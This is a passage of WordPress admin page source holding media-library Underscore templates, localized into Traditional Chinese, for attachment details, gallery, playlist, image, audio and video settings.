				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
